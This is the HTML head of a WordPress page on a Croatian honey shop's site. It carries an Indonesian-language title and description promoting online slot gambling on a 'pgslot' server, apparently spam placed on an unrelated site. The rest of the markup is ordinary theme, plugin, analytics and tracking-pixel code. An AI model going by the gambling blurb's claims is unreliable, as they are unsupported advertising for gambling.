

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opg-sudic.hr/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik/
body_size: 61175
content:
<!DOCTYPE html>
<html lang="hr">
<head>
	<meta name="facebook-domain-verification" content="4xu7cnm98mksklk69k3xsgi14vcze7" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Rahasia Kesuksesan Bermain di Pgslot: Tips dan Trik Terbaik - Pčelarstvo Sudić</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://opg-sudic.hr/xmlrpc.php">



<style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://opg-sudic.hr/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rahasia Kesuksesan Bermain di Pgslot: Tips dan Trik Terbaik - Pčelarstvo Sudić" />
	<meta property="og:description" content="Saat ini, pgslot menjadi salah satu slot server ternama yang berasal dari Kamboja. Dengan reputasi yang telah diakui oleh para pemain judi online, pgslot memberikan pengalaman bermain slot yang tidak terlupakan. Server Kamboja ini menawarkan berbagai macam permainan slot yang menarik dan menghibur, dengan tampilan grafis yang memukau dan fitur-fitur bonus yang menggiurkan. Para pemain [&hellip;]" />
	<meta property="og:url" content="https://opg-sudic.hr/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik/" />
	<meta property="og:site_name" content="Pčelarstvo Sudić" />
	<meta property="article:published_time" content="2024-05-20T12:48:44+00:00" />
	<meta property="article:modified_time" content="2024-05-20T13:32:28+00:00" />
	<meta name="author" content="pello" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisao/la" />
	<meta name="twitter:data1" content="pello" />
	<meta name="twitter:label2" content="Procijenjeno vrijeme čitanja" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://opg-sudic.hr/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik/","url":"https://opg-sudic.hr/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik/","name":"Rahasia Kesuksesan Bermain di Pgslot: Tips dan Trik Terbaik - Pčelarstvo Sudić","isPartOf":{"@id":"https://opg-sudic.hr/#website"},"datePublished":"2024-05-20T12:48:44+00:00","dateModified":"2024-05-20T13:32:28+00:00","author":{"@id":"https://opg-sudic.hr/#/schema/person/bc778ce3fc98bcb4fa4de6c806640efc"},"breadcrumb":{"@id":"https://opg-sudic.hr/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://opg-sudic.hr/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik/"]}]},{"@type":"BreadcrumbList","@id":"https://opg-sudic.hr/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://opg-sudic.hr/"},{"@type":"ListItem","position":2,"name":"Rahasia Kesuksesan Bermain di Pgslot: Tips dan Trik Terbaik"}]},{"@type":"WebSite","@id":"https://opg-sudic.hr/#website","url":"https://opg-sudic.hr/","name":"Pčelarstvo Sudić","description":"Web trgovina OPG Sudić","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opg-sudic.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"},{"@type":"Person","@id":"https://opg-sudic.hr/#/schema/person/bc778ce3fc98bcb4fa4de6c806640efc","name":"pello","image":{"@type":"ImageObject","inLanguage":"hr","@id":"https://opg-sudic.hr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/de829db9c5ba0027a06928242417da9b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/de829db9c5ba0027a06928242417da9b?s=96&d=mm&r=g","caption":"pello"},"url":"https://opg-sudic.hr/author/pello/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal" href="https://opg-sudic.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Kanal komentara" href="https://opg-sudic.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pčelarstvo Sudić &raquo; Rahasia Kesuksesan Bermain di Pgslot: Tips dan Trik Terbaik Kanal komentara" href="https://opg-sudic.hr/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/opg-sudic.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://opg-sudic.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://opg-sudic.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='solon-bootstrap-css' href='https://opg-sudic.hr/wp-content/themes/solon/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='solon-style-css' href='https://opg-sudic.hr/wp-content/themes/solon/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='solon-style-inline-css' type='text/css'>
.wp-pagenavi .pages,  .wp-pagenavi .page, .wp-pagenavi .last, .wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink, .site-header, .social-navigation, .main-navigation ul ul li:hover, .main-navigation ul ul .current-menu-item, .page-header, .slide .entry-title, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"], .site-info, #today { background-color: #0dc400 !important; }
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current-menu-item.menu-item-home > a:hover, .main-navigation.is-mobile-menu .current-menu-item > a, .main-navigation.is-mobile-menu .current-menu-ancestor > a, .entry-title a:hover, .main-navigation a:hover, .entry-meta, .entry-meta a, .entry-footer, .entry-footer a, .author-social a, .comment-meta a, .comment-form-author:before, .comment-form-email:before, .comment-form-url:before, .comment-form-comment:before, .widget-title, .widget li:before, .error404 .widgettitle, .main-navigation ul ul a, .flex-direction-nav a, .social-widget li a::before { color: #0dc400; }
.author-bio .col-md-3, .main-navigation li, .read-more { border-right-color: #0dc400; }
.author-bio .col-md-9 { border-left-color: #0dc400; }
.widget-title, .main-navigation ul ul li, .hentry .entry-meta, .entry-footer, .error404 .widgettitle { border-bottom-color: #0dc400; }
.footer-widget-area, .hentry .entry-meta, .entry-footer { border-top-color: #0dc400; }
@media only screen and (max-width:991px){.is-mobile-menu .current-menu-item > a, .is-mobile-menu .current-menu-ancestor > a{ color: #0dc400 !important; }}.main-navigation, .widget, .footer-widget-area, .site-footer, .slide .entry-meta, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .paging-navigation .nav-previous:hover, .paging-navigation .nav-next:hover, .comment-respond input[type="submit"]:hover { background-color: ; }
.social-navigation li a, .main-navigation ul ul { color: ; }
.main-navigation ul ul { border-top-color: ; }
.social-navigation { border-bottom-color: ; }
.read-more:hover { border-right-color: ; }
.site-title a { color: #00d118; }
.site-description { color: #ffffff; }
.entry-title, .entry-title a { color: #000000; }
body { color: #000000; }

</style>
<link rel='stylesheet' id='solon-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-body-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='solon-font-awesome-css' href='https://opg-sudic.hr/wp-content/themes/solon/fonts/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/scripts.js?ver=1' id='solon-scripts-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.fitvids.js?ver=1' id='solon-fitvids-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/jquery.nicescroll.min.js?ver=1' id='solon-nicescroll-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/nicescroll-init.js?ver=1' id='solon-nicescroll-init-js'></script>
<link rel="https://api.w.org/" href="https://opg-sudic.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://opg-sudic.hr/wp-json/wp/v2/posts/5568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opg-sudic.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://opg-sudic.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://opg-sudic.hr/?p=5568' />
<link rel="alternate" type="application/json+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Frahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://opg-sudic.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopg-sudic.hr%2Frahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik%2F&#038;format=xml" />
	   
    <!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://opg-sudic.hr/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://opg-sudic.hr/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "5568"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code -->
      <style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]>
<script src="https://opg-sudic.hr/wp-content/themes/solon/js/html5shiv.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script data-service="facebook" data-category="marketing" type="text/plain">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '717857826512417', url);
      </script>
    <script data-service="facebook" data-category="marketing" type="text/plain">fbq('init', '717857826512417', {}, {
    "agent": "wordpress-6.1.9-3.0.14"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script data-service="facebook" data-category="marketing"  type="text/plain">

				fbq('init', '717857826512417', {}, {
    "agent": "woocommerce-7.6.0-3.1.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.6.0",
    "pluginVersion": "3.1.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3cb2c; }
</style>
	<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-180x180.jpg" />
